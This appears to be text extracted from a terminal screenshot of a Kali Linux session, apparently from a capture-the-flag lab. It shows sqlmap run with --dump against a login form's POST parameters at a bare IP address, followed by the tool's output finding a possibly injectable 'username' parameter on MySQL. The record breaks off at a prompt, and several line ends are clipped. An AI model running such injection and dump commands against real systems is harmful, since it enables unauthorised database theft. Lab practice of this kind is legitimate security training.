 (arif㉿kali)-[~]
$ sqlmap -u http://35.190.155.168/7488b89223/login --data "username=u&password=p" --dump
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
legal. It is the end user's responsibility to obey all applicable local, state and federal
s. Developers assume no liability and are not responsible for any misuse or damage caused b
his program
[*] starting @ 14:58:23 /2021-04-17/
[14:58:24] [INFO] testing connection to the target URL
[14:58:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:58:25] [INFO] testing if the target URL content is stable
[14:58:25] [INFO] target URL content is stable
[14:58:25] [INFO] testing if POST parameter 'username' is dynamic
[14:58:26] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:58:26] [INFO] heuristic (basic) test shows that POST parameter 'username' might be inje
ble (possible DBMS: 'MySQL')
[14:58:27] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for